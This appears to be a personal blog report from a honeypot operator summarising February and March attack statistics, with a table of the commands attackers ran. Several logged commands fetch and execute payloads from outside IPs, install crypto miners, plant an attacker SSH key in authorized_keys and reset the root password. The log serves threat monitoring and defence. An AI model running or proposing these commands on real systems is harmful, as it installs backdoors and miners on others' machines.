I experienced a few issues with the Honey pot over February and March therefore I did not have enough data to write a report, Now the honey pot is back up and running we continue to be attacked. We still see America being the top country to launch attacks, This is thanks to Cloudflare’s IP addresses showing up as US IPs

The daily attacks did spike to 60,000 requests and the lowest was 1,900 requests, We see a similar pattern back in January when the attacks ramped up at the end of the month.

The username/login combination has not changed throughout the honeypot being run and it’s roughly the same number of logins to root/admin compared to the previous months

Ya.ru has taken the lion’s share (18.18%) of attacks towards its URL via port 80. We continue to see a number of attacks on port 80 across different addresses. We also continue to see Zenolabs.com being the second-highest attack. This was the same in January.
With commands being run, we are still seeing a number of requests for Cryptominers being installed. We continue to see uname -a being the top command. This was the same in most of the previous reports,
| CMD: uname -a | 3069 |
| CMD: uname -m | 2793 |
| CMD: w | 2774 |
| CMD: cat /proc/cpuinfo | grep name | head -n 1 | awk ‘{print $4,$5,$6,$7,$8,$9;}’ | 2773 |
| CMD: ls -lh $(which ls) | 2773 |
| CMD: which ls | 2772 |
| CMD: free -m | grep Mem | awk ‘{print $2 ,$3, $4, $5, $6, $7}’ | 2769 |
| CMD: crontab -l | 2768 |
| CMD: uname | 2768 |
| CMD: top | 2767 |
| CMD: cat /proc/cpuinfo | grep model | grep name | wc -l | 2766 |
| CMD: lscpu | grep Model | 2764 |
| CMD: cat /proc/cpuinfo | grep name | wc -l | 2508 |
| CMD: cd ~ && rm -rf .ssh && mkdir .ssh && echo “ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr”>>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~ | 2470 |
| CMD: uname -s -v -n -r -m | 326 |
| CMD: cd /tmp ; wget 64.31.49.50/ok.sh | curl -O 64.31.49.50/ok.sh ; chmod 777 ok.sh ; ./ok.sh ; rm -rf ok.sh ; history -c | 210 |
| CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.90.160.54/onion002; curl -O http://45.90.160.54/onion002; chmod 777 onion002; sh onion002; tftp 45.90.160.54 -c get onion002.sh; chmod 777 onion002.sh; sh onion002.sh; tftp -r .sh -g 45.90.160.54; chmod 777 onion002; sh onion002; ftpget -v -u anonymous -p anonymous -P 21 45.90.160.54 .sh .sh; sh .sh; rm -rf sh bins.sh .sh .sh; rm -rf * | 165 |
| CMD: curl -s -L https://raw.githubusercontent.com/C3Pool/xmrig_setup/master/setup_c3pool_miner.sh | bash -s 4ANkemPGmjeLPgLfyYupu2B8Hed2dy8i6XYF7ehqRsSfbvZM2Pz7bDeaZXVQAs533a7MUnhB6pUREVDj2LgWj1AQSGo2HRj; wget https://raw.githubusercontent.com/C3Pool/xmrig_setup/master/setup_c3pool_miner.sh; sh setup_c3pool_miner.sh 4ANkemPGmjeLPgLfyYupu2B8Hed2dy8i6XYF7ehqRsSfbvZM2Pz7bDeaZXVQAs533a7MUnhB6pUREVDj2LgWj1AQSGo2HRj; echo -e “xox0\nxox0” | passwd | 149 |
| CMD: curl -s -L http://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 492cUvVMbMsKpWGoSkTSbzix9Pk2Ho6XUid9vRSFALXjfQS76gyNGjnTh6DTpPHwnBAHDztwbWUGiCfZgkbndYtAMuekPcA; lspci | grep -i –color ‘vga\|3d\|2d’; echo root:ggds264e3123g4tij24jti1u3ji23rg|chpasswd|bash | 146 |
| CMD: wget http://45.90.161.105/systemd && chmod +x * && ./systemd -o de.minexmr.com:443 -B -u 8BHQUunQHax1XjPonUxPKk1H4EKP6SdXnMtyyY5W9Bts7qM7uq5XsjjXiPj1zacMGP8chCv4cumYZRYfH5cUBGshKy1gssW -k –tls –rig-id Main |
Hopefully, the issues with my honeypot are resolved and I have no further issues so I can continue reporting my findings.